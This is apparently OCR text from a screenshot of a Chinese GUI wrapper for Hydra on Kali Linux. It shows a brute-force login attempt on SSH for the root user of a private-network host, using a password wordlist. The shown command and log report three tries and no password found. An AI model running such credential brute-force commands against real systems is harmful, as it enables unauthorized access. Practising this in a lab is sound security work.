 快捷工具箱 X
Hydra-登录破解工具 X
破解SSL服务 - 交互式命令行终端 ?
清空
导出
启动
You're in `bash -i` shell,enter `exit` to exit
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
</knight/桌面/data/word.txt"  ssh://192.168.66.198
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 17:21:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 17:21:31
knight@kali:/usr/bin$
破解SSL服务
参数录入
* 名称登录 ? -l
root
* 密码文件 ? -P
/home/knight/桌面/data/word.txt
浏览
* 破解SSL服务目标
ssh://1
命令行预览
复制
"/usr/bin/hydra" -l root -P "/home/knight/桌面/data/wor
d.txt" ssh:/ 8
日志信息
2024/06/12 17:21:26 任务执行中
2024/06/12 17:21:28 执行成功，您可以通过左侧命令行进行...